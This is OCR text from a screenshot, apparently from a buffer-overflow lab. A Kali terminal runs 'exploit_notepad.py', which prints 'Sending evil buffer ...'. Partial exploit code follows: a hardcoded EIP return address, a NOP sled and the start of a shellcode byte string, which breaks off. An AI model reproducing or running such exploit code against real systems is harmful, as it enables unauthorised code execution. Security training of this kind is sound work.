 Untitled - Notepad
File Edit Format View Help
osboxes@osboxes: ~/Desktop/BOT2
File Actions Edit View Help
Sending evil buffer ...
(osboxes㉿osboxes)-[~/Desktop/BOT2]
$ python2 exploit_notepad.py
Sending evil buffer ...
(osboxes㉿osboxes)-[~/Desktop/BOT2]
$
9 EIP = "\xf8\xae\xc5\x7c"
10 NOP = "\x90" * 16
11 SHELLCODE = \
12 ("\xda\xc2\xba\x0e\x04\x4f\xc4\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1" +
13 "\x52\x31\x57\x17\x03\x57\x17\x83\xe1\xf8\xad\x31\x01\xe8\xb0" +
14 "\xba\xf9\xe9\xd4\x33\x1c\xd8\xd4\x20\x55\x4b\xe5\x23\x3b\x60" +
15 "\x8e\x66\xaf\xf3\xe2\xae\xc0\xb4\x49\x89\xef\x45\xe1\xe9\x6e" +
16 "\xc6\xf8\x3d\x50\xf7\x32\x30\x91\x30\x2e\xb9\xc3\xe9\x24\x6c" +